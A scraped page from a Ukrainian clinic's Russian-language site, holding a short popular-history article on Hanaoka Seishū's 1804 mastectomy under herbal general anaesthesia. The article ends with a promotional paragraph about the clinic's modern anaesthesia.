                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/news">Медиаматериалы</a>
                                 <a href="javascript:void(0)">История первой операции под общим наркозом</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медиаматериалы",
            "item": "https://oberig.ua/ru/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "История первой операции под общим наркозом",
            "item": "https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>История первой операции под общим наркозом</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2022-01-21 00:00:00-->
								21 января 2022
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotosWEBP/571x571/e9d768580319544fd7b541f0eb178178_1643015691.jpg-->
							<img class="blog__main-image mobile" src="/storage/editor/fotosWEBP/571x571/e9d768580319544fd7b541f0eb178178_1643015691.webp" alt="Історія першої операції під загальним наркозом">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor=""></a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Поделиться</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840&text=История первой операции под общим наркозом" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotosWEBP/571x571/e9d768580319544fd7b541f0eb178178_1643015691.webp" alt="Історія першої операції під загальним наркозом">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="" class="description  ">
						<div >
							<h3>
								
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>Первую операцию под общим наркозом выполнил японский <a href="https://oberig.ua/ru/diagnostics/xirurg-55">хирург</a> Ханаока Сэйсю в 1804 году &ndash; за 40 лет до того, как в Европе начали использовать эфир. Это была мастэктомия &ndash; удаление молочной железы. Однако он не добился бы успеха без жуткого самопожертвования жены.</p><p>Из древних трактатов Ханаока Сэйсю узнал, что крупный китайский врач Хуа То, живший во II веке, использовал для наркоза смесь растительных экстрактов под названием &laquo;мафейзан&raquo;. Главным компонентом снадобья был ядовитый дурман.</p><p>В течение двадцати лет Сэйсю пытался воспроизвести секретный рецепт. Различные варианты он испытывал на своей жене. Это привело к тому, что женщина потеряла зрение. В 1804 году врачу удалось создать эффективное средство &laquo;мафуцусан&raquo; или &laquo;цусенсан&raquo;. Выпив растительный экстракт, человек терял сознание, а его мышцы цепенели. Это состояние сохранялось от 6 часов до суток.</p><p>Первой пациенткой была 60-летняя Кан Айя с раком молочной железы. От этой болезни умирали все женщины в ее семье. 13 октября 1804 года Сейсю выполнил мастэктомию, после чего к нему начали съезжаться пациенты со всей страны. Он ампутировал конечности, удалял злокачественные опухоли разных органов и камни из мочевого пузыря. Но мастэктомию делал чаще всего &ndash; более 150 раз. Сэйсю открыл частную медицинскую школу и обучил около тысячи студентов.</p><p>Нам повезло, что мы живем во времена, когда есть безопасный, щадящий наркоз. Это могут подтвердить пациенты клиники &laquo;Оберіг&raquo;: нет тошноты, головокружения по возвращению в сознание. Словно проснулся после обычного сна. Никакого дурмана &ndash; только современные анестетики и аппараты наркоза с элементами искусственного интеллекта, непрерывно контролирующие глубину медикаментозного сна и обезболивания.</p><p>Узнайте больше об истории медицины по #оберіг_історія или на <a href="https://oberig.ua/ru/news/list/istoriya-medicini">нашем сайте</a>.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

            
			<div class="blog-section white-bg">
        <div class="row tag">
            <h3 class="width-100 mb-2">Теги</h3>
                            <a class="btn btn-tag" href="https://oberig.ua/ru/news/list/istoriya-medicini">История медицины</a>
                    </div>
    </div>
			<div class="blog-section pd-15">
	<h3>Комментарии (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Добавить комментарий
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/ru/news/comments" method="POST">
                <input type="hidden" name="_token" value="J7guDqAQpVz2Y7H5eQrQoVPS0ZxpEcvckII3iZnJ">                <input type="hidden" name="news_id" value="840">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Имя">
                    <div class="error">Это поле обязательное</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Комментарий"></textarea>
                    <div class="error  form-name-error">Это поле обязательное</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Отправить</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/ru/news/statti"
							  :articles="[{&quot;id&quot;:1057,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0438\u043d\u0433 \u044d\u0445\u043e\u043a\u0430\u0440\u0434\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f: \u0432\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u0438\u0441\u0442\u0438\u043d\u043d\u043e\u0435 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0435\u0440\u0434\u0446\u0430&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/spekl-treking-exokardiografiya-zazirnit-u-spravznje-zdorovya-vasogo-sercya-1057&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;27 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/39948449e13d41f69c563ade270105bb_1761560352.png&quot;},{&quot;id&quot;:1056,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0438\u043d\u0433\u043e\u0432\u0430\u044f \u044d\u0445\u043e\u043a\u0430\u0440\u0434\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443 \u043e\u043d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0431\u043e\u043b\u044c\u043d\u044b\u0445: \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430 \u0441\u043c\u0435\u0440\u0442\u043d\u043e\u0441\u0442\u0438 \u043e\u0442 \u0441\u0435\u0440\u0434\u0435\u0447\u043d\u043e\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e\u0441\u0442\u0438&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/spekl-treking-exokardiografiya-u-onkopacijentiv-zapobigannya-smertnosti-vid-sercevoyi-nedostatnosti-1056&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;23 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/8df2cef7c828df5a1fdf99be8caa4a83_1761209648.png&quot;},{&quot;id&quot;:1055,&quot;title&quot;:&quot;\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u0435\u0447\u0435\u043d\u043e\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u044b \u0438 \u0437\u0430\u0447\u0435\u043c \u0438\u0445 \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/shho-take-pecinkovi-probi-ta-navishho-yix-pereviryati-1055&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;1 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1054,&quot;title&quot;:&quot;\u041c\u0435\u0442\u0440\u043e\u0441\u0430\u043b\u044c\u043f\u0438\u043d\u0433\u043e\u0433\u0440\u0430\u0444\u0438\u044f: \u0442\u043e\u0447\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0436\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/metrosalpingografiya-tocna-diagnostika-zinocogo-reproduktivnogo-zdorovya-1054&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;1 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1053,&quot;title&quot;:&quot;\u042d\u043f\u0438\u043b\u0435\u043f\u0441\u0438\u044f \u0443 \u0434\u0435\u0442\u0435\u0439: \u0441\u0443\u0442\u044c \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u0436\u043d\u043e \u043d\u0435 \u043c\u0435\u0434\u043b\u0438\u0442\u044c&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/epilepsiya-u-ditei-sut-zaxvoryuvannya-i-comu-vazlivo-ne-zvolikati-1053&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;1 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1052,&quot;title&quot;:&quot;\u0412\u0430\u0440\u0438\u043a\u043e\u0437: \u0447\u0442\u043e \u044d\u0442\u043e, \u0438 \u043a\u0430\u043a \u043e\u043d \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/varikoz-shho-ce-i-yak-vin-vinikaje-1052&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;1 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},]"
							  title="Вас также могут заинтересовать другие статьи раздела"
							  background="white"
							  alt="История первой операции под общим наркозом"/>
                </div>
            
            		<think_text> <div class="seo_text"><!--seo_text_start--><!--seo_text_end--></div></think_text> 
		</div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопия гинекология</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Биохимические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Урология врачи</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Лечение гастрита у ребенка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Атака головного мозга</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Консультация врача маммолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Записаться к гинекологу</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Бактериальная инфекция у ребенка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Консультация осмотр</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Реабилитация геморрагического инсульта</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Диагностика ревматизма</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Операции по пересадке</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Операция киста яичника</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Сдать мочу на общий</a></span><span><a href="https://oberig.ua/ru/diagnostics/proktolog-51">Подготовка к первичному осмотру</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/categories/insultnii-centr-5">Инсульт последствия лечение</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Операция по пересадке почек</a></span><span><a href="/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Центры реабилитации после инсульта в украине</a></span><span><a href="/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Стоимость реабилитации после инсульта</a></span><span><a href="/ru/diagnostics/onkolog-44">Диагностика онкологии</a></span><span><a href="/ru/disease/cindrom-alazilya-319">Синдром алажиля</a></span><span><a href="/ru/diagnostics/gastroenterolog-63">Консультация детского гастроэнтеролога</a></span><span><a href="/ru/categories/nevidkladna-dopomoga-8">Телефон скорой помощи киев</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Консультация окулиста в киеве</a></span><span><a href="/ru/diagnostics/dermatovenerolog-109">Детский дерматолог цены</a></span><span><a href="/ru/diagnostics/neirofunkcionalna-diagnostika-97">Проверка нервных окончаний</a></span><span><a href="/ru/diagnostics/gastroenterolog-63">Гастроэнтеролог детский цена</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Врачи эндокринологи киева</a></span><span><a href="/ru/diagnostics/proktolog-51">Прием проктолога киев</a></span><span><a href="/ru/disease/rak-slunku-116">Диагноз рака желудка</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматологи киева</a></span><span><a href="/ru/diagnostics/urolog-57">Доктор урологии</a></span><span><a href="/ru/diagnostics/ginekolog-42">Центр гинекология</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев 